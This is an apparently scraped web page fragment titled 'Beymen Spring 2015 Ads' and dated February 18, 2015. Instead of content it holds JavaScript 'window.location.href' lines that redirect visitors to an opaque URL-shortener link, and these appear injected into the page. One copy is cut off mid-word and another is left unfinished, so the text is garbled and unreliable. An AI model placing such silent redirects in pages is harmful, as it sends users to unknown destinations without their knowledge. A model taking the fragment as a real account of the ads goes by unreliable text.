
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Beymen Spring 2015 Ads
February 18, 2015
window.location.href =